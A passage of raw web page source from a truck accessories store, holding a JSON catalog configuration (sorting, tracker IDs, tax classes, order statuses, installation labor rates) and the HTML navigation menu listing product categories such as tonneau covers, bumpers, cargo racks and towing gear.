A)","value":"p.model-DESC","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.model&order=DESC&page=1&limit=15"}],"limits":[{"text":"15","value":"15","href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=15"},{"text":25,"value":25,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=25"},{"text":50,"value":50,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=50"},{"text":75,"value":75,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=75"},{"text":100,"value":100,"href":"https:\/\/hhtruckaccessories.com\/category\/suspension\/air-spring-kits?sort=p.sort_priority&order=ASC&page=1&limit=100"}],"allow_limit":false,"sort":"p.sort_priority","order":"ASC","limit":15,"review_status":false,"link_color":"","link_hover_color":"","heading_color":"#8c8c8c","text_color":"","product_card_bg_color":""},"catalog":{"is_pro":true,"is_checkout_site":false,"in_pos_mode":false,"in_iframe":false,"in_kiosk":false,"is_kiosk_homepage":"","kiosk_homepage":"","kiosk_videos":[],"kiosk_prompt_timer":1,"kiosk_idle_timer":2,"catalog_url":"https:\/\/hhtruckaccessories.com\/","pos_locked":false,"pos_idle_timer":0,"button_cart":"Add to Cart","noprice_template":false,"show_brand_on_listing":true,"show_part_number_on_listing":true,"add_to_cart_on_listing":true,"vehicle_fitment_config":{"ymm_enabled":true,"ymm_heading":"","ymm_tab_label":"","ymm_redirect":"","ymm_page_refresh":true,"engine_family_enabled":false,"engine_family_tab_label":"","vehicle_lookup_enabled":true,"enable_sub_model":false,"enable_body_type":false,"enable_bed_length":false,"enable_choices":false,"enable_aces_data_attributes":true,"require_fitment_confirmation":true,"show_universal":false,"design":{"ymm_form_background_color":"","ymm_text_background_color":"#444444","ymm_text_color":"#fedd00","ymm_button_color":"#fedd00","ymm_button_text_color":"#444444","ymm_button_hover_color":"","ymm_button_hover_text_color":"","ymm_glow_color":""},"ymm_popular_sort":"1"},"we_install_graphic":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/we-install.png","allow_limit":false,"show_schedule_appt":false,"show_stock":true,"show_stock_locations":false,"show_product_tags":true,"review_status":false,"rebate_tab_global":true,"marketing_tracking_trackers":{"gtag":{"ids":["G-HHXFPNZYYR","AW-439516896"],"events":["addToCart","removeFromCart","beginCheckout","checkoutStep","completeCheckout","submitRefund","productImpression","productClick","productDetailView","signUp"]},"facebook_pixel":{"ids":["398489068116182"],"events":["addToCart","beginCheckout","findLocation","completeCheckout","productDetailView"]}},"tax_classes":[{"tax_class_id":"9","title":"Taxable Goods","description":"Taxed goods","date_added":"2009-01-06 22:21:53","date_modified":"2021-06-24 19:51:49"},{"tax_class_id":"11","title":"Installation (non-taxed)","description":"Installation Charge","date_added":"2021-03-04 11:11:19","date_modified":"2021-06-23 14:42:29"},{"tax_class_id":"12","title":"Shipping","description":"Shipping","date_added":"2021-03-09 14:30:37","date_modified":"2021-03-09 14:55:49"}],"order_statuses":[{"order_status_id":"7","name":"Canceled","status_color":null,"status_text_color":null},{"order_status_id":"9","name":"Canceled Reversal","status_color":null,"status_text_color":null},{"order_status_id":"13","name":"Chargeback","status_color":null,"status_text_color":null},{"order_status_id":"5","name":"Complete","status_color":null,"status_text_color":null},{"order_status_id":"8","name":"Denied","status_color":null,"status_text_color":null},{"order_status_id":"14","name":"Expired","status_color":null,"status_text_color":null},{"order_status_id":"10","name":"Failed","status_color":null,"status_text_color":null},{"order_status_id":"18","name":"Install Scheduled","status_color":null,"status_text_color":null},{"order_status_id":"21","name":"Kiosk","status_color":null,"status_text_color":null},{"order_status_id":"1","name":"Pending","status_color":null,"status_text_color":null},{"order_status_id":"19","name":"Pending Payment","status_color":null,"status_text_color":null},{"order_status_id":"15","name":"Processed","status_color":null,"status_text_color":null},{"order_status_id":"2","name":"Processing","status_color":null,"status_text_color":null},{"order_status_id":"17","name":"Ready for Pickup","status_color":null,"status_text_color":null},{"order_status_id":"11","name":"Refunded","status_color":null,"status_text_color":null},{"order_status_id":"12","name":"Reversed","status_color":null,"status_text_color":null},{"order_status_id":"20","name":"Saved Order","status_color":null,"status_text_color":null},{"order_status_id":"3","name":"Shipped","status_color":null,"status_text_color":null},{"order_status_id":"16","name":"Voided","status_color":null,"status_text_color":null}],"search_text":"","search_data":{"brand":"brands","series":"series","categories":"categories","parts":"parts","site_id":"hhsales","disable_without_stock":"0"},"labor_rates":[{"labor_id":1,"title":"Install + Alignment","code":"Suspension Labor","amount":155,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-10-06","display_text":"Install with Alignment +{AMOUNT}"},{"labor_id":2,"title":"Installation","code":"Standard","amount":125,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Professional Installation +{AMOUNT}"},{"labor_id":3,"title":"Free Install","code":"free-install","amount":0,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-06-22","display_text":"Free Installation"},{"labor_id":4,"title":"Mount and Balance","code":"MNB","amount":120,"time":60,"tax_class_id":11,"status":1,"date_modified":"2023-09-08","display_text":"Add {TITLE} for +{AMOUNT} per wheel or tire. NOTE - if buying wheels AND tires, this is only one charge per set."}],"program":{"key":"ttc","name":"Total Truck Centers&trade;","website":"https:\/\/totaltruckcenters.com\/","color_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers.png?auto=format&fit=max&w=150","white_logo":"https:\/\/aw1.imgix.net\/aw\/_content\/shared\/aam\/total-truck-centers-white.png?auto=format&fit=max&w=150"},"interactive_garage":{"enabled":true,"enable_on_product_page":true,"enable_on_product_card":true,"main_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle.min.js","site_script":"https:\/\/production.interactivegarage.com\/scripts\/ig-view-on-vehicle\/ig-view-on-vehicle-hhenterprise.min.js"},"is_paceapi_active":true,"po_numbers":false,"require_po_numbers":false,"show_labor_total":true,"login_for_pricing":"0","header_font":"Rajdhani","body_font":"Arimo","affirm_color":"black"},"cart_popout":{"is_pro_navbar":"","text_checkout":"Check Out","text_loading":"Loading...","text_empty":"Your shopping cart is empty.","text_cart":"View Cart","cart_url":"https:\/\/hhtruckaccessories.com\/checkout\/cart","checkout_url":"https:\/\/hhtruckaccessories.com\/checkout\/checkout","show_cart":"icon_only","show_count_circle":"1","guest_checkout":true,"customer_logged":false,"show_checkout_button":""}}</script><div class="cartPopout"></div>
        </div>
    
    <div class="flex-item flex-item-nogrow">
        <button data-target="#navbar-collapse-g" data-toggle="collapse" class="navbar-toggle mr-0 mb-1">
            <i id="navbar-icon"></i>
        </button>
    </div>
</div>

    <div id="mobileProTopNav" class="flex-wrapper flex-wrapper-space-items flex-wrap flex-items-center" style="display: none;"></div>
                        </div>
                    
                </div>

                <div id="navbar-collapse-g" class="collapse navbar-collapse">
                    <ul class="nav navbar-nav" style="text-transform: uppercase">
                                                                                    
                                                                    <li class="">
                                        <a href="/product/catalog" >
                                            <i class=""></i>
                                            Shop All                                        </a>
                                    </li>
                                                                                            
                                                                    <li class="">
                                        <a href="/product/manufacturer" >
                                            <i class=""></i>
                                            Brands                                        </a>
                                    </li>
                                                                                            
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Bed Covers <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/camper-tops">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Camper-Top1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Camper Tops" />
                                                                </div>
                                                                                                                        <div class="text-center">Camper Tops</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-folding-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Tri-Fold.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hard Folding Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Folding Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/soft-folding-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Soft-Folding.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Soft Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Soft Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-retractable-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Retractible.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hard Retractable Tonneau Cover" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Retractable Tonneau Cover</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-one-piece-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Lid.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hard One-Piece Covers (Lids)" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard One-Piece Covers (Lids)</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/hard-rolling-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hard-Rolling-Cover1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hard Rolling Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Hard Rolling Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-covers/soft-rolling-truck-bed-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Roll-Up-Cover.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Soft Roll Up Tonneau Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Soft Roll Up Tonneau Covers</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Exterior <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/bumpers-and-grille-guards">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Front-Bumper.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bumpers and Grille Guards" />
                                                                </div>
                                                                                                                        <div class="text-center">Bumpers and Grille Guards</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/running-boards-and-steps">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Running-Board.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Running Boards and Steps" />
                                                                </div>
                                                                                                                        <div class="text-center">Running Boards and Steps</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-liners">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Liner.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bed Liners" />
                                                                </div>
                                                                                                                        <div class="text-center">Bed Liners</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/automotive-lighting">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Lighting-3.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Lighting" />
                                                                </div>
                                                                                                                        <div class="text-center">Lighting</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/fender-flares-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Fender-Flares1.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Fender Flares" />
                                                                </div>
                                                                                                                        <div class="text-center">Fender Flares</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/grilles">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Grille.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Grilles" />
                                                                </div>
                                                                                                                        <div class="text-center">Grilles</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/side-window-deflectors">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Rain-Guards.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Side Window Deflectors" />
                                                                </div>
                                                                                                                        <div class="text-center">Side Window Deflectors</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/bug-and-hood-shields">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bug-Shield.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bug Shields" />
                                                                </div>
                                                                                                                        <div class="text-center">Bug Shields</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/mud-guards-and-mud-flaps">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Mud-Flaps.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Mud Flaps" />
                                                                </div>
                                                                                                                        <div class="text-center">Mud Flaps</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/exterior/chrome-trim-and-dress-up">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Fender-Trim.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Trim and Accents" />
                                                                </div>
                                                                                                                        <div class="text-center">Trim and Accents</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-light-and-sport-bars">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Sport-Bar2.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Sport Bars" />
                                                                </div>
                                                                                                                        <div class="text-center">Sport Bars</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/winches-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Winches.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Winch Products" />
                                                                </div>
                                                                                                                        <div class="text-center">Winch Products</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Interior <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/interior/floor-mats-and-cargo-liners">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/PhotoFunia-1679419110.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Floor Mats / Cargo Liners" />
                                                                </div>
                                                                                                                        <div class="text-center">Floor Mats / Cargo Liners</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/interior/seat-covers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/PhotoFunia-1679419024.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Seat Covers" />
                                                                </div>
                                                                                                                        <div class="text-center">Seat Covers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/alea-leather">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/onoKQi5G4ojZa1SfrXrs6w_r.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Leather Seats and Upholstery" />
                                                                </div>
                                                                                                                        <div class="text-center">Leather Seats and Upholstery</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Cargo Management <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/truck-bed-toolboxes-and-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Truck-Toolbox.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Truck Tool Boxes" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck Tool Boxes</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/truck-and-van-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Ladder-Rack.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Ladder Racks - Truck" />
                                                                </div>
                                                                                                                        <div class="text-center">Ladder Racks - Truck</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/bed-slides">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Slide.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bed Slides" />
                                                                </div>
                                                                                                                        <div class="text-center">Bed Slides</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/truck-bed-and-tailgate/truck-bed-extenders">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bed-Extend.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Truck Bed Extenders" />
                                                                </div>
                                                                                                                        <div class="text-center">Truck Bed Extenders</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/headache-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Headache-Rack.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Headache Racks" />
                                                                </div>
                                                                                                                        <div class="text-center">Headache Racks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/bike-carriers-and-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Bike-Carrier%20%282%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Bike Carriers and Racks" />
                                                                </div>
                                                                                                                        <div class="text-center">Bike Carriers and Racks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/rooftop-boxes-and-bags">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Roof-Carrier.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Rooftop Carriers and Bags" />
                                                                </div>
                                                                                                                        <div class="text-center">Rooftop Carriers and Bags</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/cargo-baskets">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Cargo-Basket.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Cargo Baskets" />
                                                                </div>
                                                                                                                        <div class="text-center">Cargo Baskets</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/tie-downs-and-anchors">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Tie-Down.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Tie Downs and Anchors" />
                                                                </div>
                                                                                                                        <div class="text-center">Tie Downs and Anchors</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/cargo-management/cargo-racks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/cargo-basket-rack%20%281%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Cargo Racks and Shelving" />
                                                                </div>
                                                                                                                        <div class="text-center">Cargo Racks and Shelving</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Towing <i class="fa fa-chevron-down"></i></a>
                                            <ul class="dropdown-menu custom-dropdown-menu flex-wrapper">
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitches">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/download%20%281%29.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Custom Trailer Hitches" />
                                                                </div>
                                                                                                                        <div class="text-center">Custom Trailer Hitches</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/fifth-wheel-hitches-and-goosenecks">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Fifth-Wheel.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Goosenecks / Fifth Wheels" />
                                                                </div>
                                                                                                                        <div class="text-center">Goosenecks / Fifth Wheels</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/ball-mounts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Ball-Mount.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Ball Mounts" />
                                                                </div>
                                                                                                                        <div class="text-center">Ball Mounts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/brake-controllers">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Brake-Controller.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Brake Controllers" />
                                                                </div>
                                                                                                                        <div class="text-center">Brake Controllers</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitch-wiring">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hitch-Wire.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hitch Wiring" />
                                                                </div>
                                                                                                                        <div class="text-center">Hitch Wiring</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/hitch-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Hitch-Locks.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Hitch Pins and Locks" />
                                                                </div>
                                                                                                                        <div class="text-center">Hitch Pins and Locks</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/suspension/air-spring-kits">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/Category%20Images/Icon-Air-Helpers.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Air Helper Spring Kits" />
                                                                </div>
                                                                                                                        <div class="text-center">Air Helper Spring Kits</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/weight-distribution-and-sway-control">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Weight-Distribution.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Weight Distribution / Sway Control" />
                                                                </div>
                                                                                                                        <div class="text-center">Weight Distribution / Sway Control</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/tow-bars">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Tow-Bar1.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Tow Bars and Baseplates" />
                                                                </div>
                                                                                                                        <div class="text-center">Tow Bars and Baseplates</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/trailer-parts">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/trailersketch.png?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Trailer Parts" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Parts</div>
                                                        </a>
                                                    </li>
                                                                                                    <li class="flex-item flex-navbar-square">
                                                        <a href="https://hhtruckaccessories.com/category/towing-and-accessories/trailer-accessories">
                                                                                                                            <div class="flex-navbar-image">
                                                                    <img src="https://aw1.imgix.net/aw/_content/site/hhsales/400x400%20Images/Icon-Trailer-Acc.jpg?auto=format&fit=&q=" loading="lazy" class="img-responsive" alt="Trailer Accessories" />
                                                                </div>
                                                                                                                        <div class="text-center">Trailer Accessories</div>
                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </li>
                                                                                                                                
                                                                                                            <li class="dropdown flex-dropdown">
                                            <a data-toggle="dropdown" class="dropdown-toggle" href="#">Suspension, Wheels, and Tires <i class="fa fa-chevron-down"></i></a>
